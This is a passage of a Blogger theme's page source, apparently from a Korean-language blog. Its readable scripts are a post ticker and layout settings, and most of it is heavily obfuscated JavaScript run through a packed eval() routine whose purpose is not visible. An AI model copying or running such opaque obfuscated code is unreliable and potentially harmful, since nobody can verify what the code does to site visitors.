u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "1월", "2월", "3월", "4월", "5월", "6월", "7월", "8월", "9월", "10월", "11월", "12월"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii33QhctOi2mZjKdQYiX23aXP8fffEM-AfhvbzDI0_7Wt197IVuyoW-_GXWb-8Y04u0oaEJRbgQ-0o5Z081uEhhSsEv3u_-sycTFPrbR29SIP0MY7nLWAk-g2RFl-SHdhyXJ6R2dWCy_w/s1600-r/nth.png";
var POST_PER_PAGE = 20; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 12; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "기사 댓글"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x